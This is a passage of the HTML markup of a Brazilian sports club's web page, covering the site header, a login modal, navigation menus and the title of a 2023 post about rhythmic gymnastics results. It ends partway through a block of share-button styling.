	<div class="menu-top-container"><ul id="menu-top_sub" class="top-header-menu"><li id="menu-item-7235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-7235"><a href="https://bnbclube.areadosocio.com.br/#/entrada">Portal do Associado</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bnbclube.com.br/">
			<img fetchpriority="high" class="td-retina-data"  data-retina="https://bnbclube.com.br/wp-content/uploads/2023/06/Original-horizontal-branco@2x.png" src="https://bnbclube.com.br/wp-content/uploads/2023/06/Original-horizontal-branco@2x.png" alt=""  width="300" height="193"/>
			<span class="td-visual-hidden">BNB Clube de Fortaleza</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://bnbclube.com.br/">
			<img class="td-retina-data" data-retina="https://bnbclube.com.br/wp-content/uploads/2018/04/favi.png" src="https://bnbclube.com.br/wp-content/uploads/2018/04/favi.png" alt=""  width="228" height="228"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://bnbclube.com.br/">
			<img class="td-retina-data" data-retina="https://bnbclube.com.br/wp-content/uploads/2023/06/Original-horizontal-branco@2x.png" src="https://bnbclube.com.br/wp-content/uploads/2023/06/Original-horizontal-branco@2x.png" alt=""  width="300" height="193"/>
		</a>
	    </div>
    <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-10305"><a href="https://bnbclube.com.br/"><i class="icohome"></i> Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-663"><a href="#"><i class="icoinst"></i> Institucional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-976"><a href="https://bnbclube.com.br/quem-somos/">Quem Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3357"><a href="https://bnbclube.com.br/conheca-nossas-sedes/">Conheça Nossas Sedes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-965"><a href="https://bnbclube.com.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8905"><a href="https://bnbclube.com.br/diretorias-anteriores/">Diretorias Anteriores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5315"><a href="https://bnbclube.com.br/conselho-fiscal/">Conselho Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4446"><a href="#">Transparência</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4458"><a href="https://bnbclube.com.br/estatuto-e-balancos/">Estatuto e Balanços</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5331"><a href="https://bnbclube.com.br/relatorios-de-gestao/">Relatórios de Gestão</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-10782"><a>Projetos Incentivados</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4337"><a href="https://bnbclube.com.br/projetoscbc/">Projetos CBC</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10783"><a href="https://bnbclube.com.br/projetos-federais/">Projetos Federais</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5447"><a href="https://bnbclube.com.br/certidao-de-registro-cadastral-crc/">Certidão de Registro Cadastral – CRC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4359"><a href="https://bnbclube.com.br/revista-65-anos/">Revista 65 anos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2552"><a href="https://bnbclube.areadosocio.com.br/#/entrada">Portal do Associado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-852"><a href="https://bnbclube.com.br/clube-de-vantagens/">Clube de Vantagens</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-992"><a href="https://bnbclube.com.br/vem-ser-socio/"><i class="icoven"></i> Vem ser Sócio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1096"><a href="https://bnbclube.com.br/esportes-2/"><i class="icoesp"></i> Esportes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5646"><a href="https://bnbclube.com.br/galeria/"><i class="icofoto"></i> Galeria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7247"><a href="https://bnbclube.com.br/contato/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2633"><a href="https://bnbclube.com.br/faq/"><i class="icofaq"></i> FAQ</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/bnbclubefortaleza/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:atendimento@bnbclube.com.br" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCcQRiWhZ79ZbzGcO8vsiy6A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://bnbclube.com.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-10149" class="post-10149 post type-post status-publish format-standard has-post-thumbnail category-bnbclube category-esportes tag-bnbclube-bnbclubefortaleza tag-cbclubes" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bnbclube.com.br/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em BNB Clube" class="entry-crumb" href="https://bnbclube.com.br/category/bnbclube/">BNB Clube</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">O BNB Clube garante ótimos resultados na Copa Ceará de Mãos Livres...</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://bnbclube.com.br/category/bnbclube/">BNB Clube</a></li><li class="entry-category"><a  href="https://bnbclube.com.br/category/esportes/">Esportes</a></li></ul>                            <h1 class="entry-title">O BNB Clube garante ótimos resultados na Copa Ceará de Mãos Livres de Ginástica Rítmica!</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://bnbclube.com.br/author/brenda-bezerra-lima/">Brenda Bezerra Lima</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-02T15:46:29-03:00" >2 de outubro de 2023</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10149">637</span></div>                                <div class="td-post-comments"><a href="https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>

                        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px 